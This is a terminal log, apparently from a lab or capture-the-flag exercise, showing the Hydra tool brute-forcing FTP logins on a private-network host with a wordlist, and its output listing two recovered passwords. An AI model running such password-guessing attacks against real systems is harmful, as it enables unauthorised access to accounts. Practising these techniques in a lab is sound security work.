 ┌─[p1ay2win@parrot]─[~/Desktop/tmp]
└──╼ $hydra -L userlist.txt -P /usr/share/wordlists/fasttrack.txt ftp://192.168.100.102
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-13 05:24:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1110 login tries (l:5/p:222), ~70 tries per task
[DATA] attacking ftp://192.168.100.102:21/
[21][ftp] host: 192.168.100.102   login: ftp   password: Spring2017
[21][ftp] host: 192.168.100.102   login: ftp   password: Spring2016
[STATUS] 515.00 tries/min, 515 tries in 00:01h, 595 to do in 00:02h, 16 active
[STATUS] 396.00 tries/min, 792 tries in 00:02h, 318 to do in 00:01h, 16 active
[STATUS] 358.67 tries/min, 1076 tries in 00:03h, 34 to do in 00:01h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-13 05:27:42